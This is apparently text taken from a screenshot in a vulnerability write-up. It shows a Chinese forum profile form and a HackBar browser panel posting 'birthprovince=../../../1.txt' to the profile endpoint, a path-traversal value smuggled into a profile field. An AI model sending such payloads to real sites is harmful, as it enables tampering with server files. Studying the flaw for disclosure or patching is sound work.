 密码安全
访问推广
出生地
../../../1.txt (修改)
表示成功
居住地
-省份-
情感状态
交友目的
血型
A
保存
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
Split URL
Execution
http:// /home.php?mod=spacecp&ac=profile&op=base
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
birthprovince=../../../1.txt&profilesubmit=1&formhash=f211f14e